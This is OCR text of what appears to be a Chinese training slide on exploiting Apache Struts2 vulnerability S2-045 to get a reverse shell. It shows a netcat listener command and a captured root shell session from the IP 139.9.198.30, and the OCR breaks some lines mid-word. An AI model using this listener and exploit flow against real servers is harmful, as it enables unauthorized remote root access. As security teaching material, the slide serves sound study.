 Struts2识别与漏洞利用
➢Struts2-045漏洞利用（反弹shell）
反弹shell（reverse shell），就是控制端监听在某TC
到该端口，并将其命令行的输入输出转到控制端。
远程桌面
连接
计算机(C):
139.9.198.30
用户名:
未指定
当你连接时将向你询问凭据。
显示选项(O)
连接(N)
帮助(H)
root@Betsy:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [139.9.198.30] port 1234 [tcp/*] accepted (family
bash: cannot set terminal process group (1): Inappropriate ioctl f
bash: no job control in this shell
root@bbf37fdffbc7:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bbf37fdffbc7:/usr/src# whoami
whoami
root
root@bbf37fdffbc7:/usr/src# pwd
pwd
/usr/src
root@bbf37fdffbc7:/usr/src#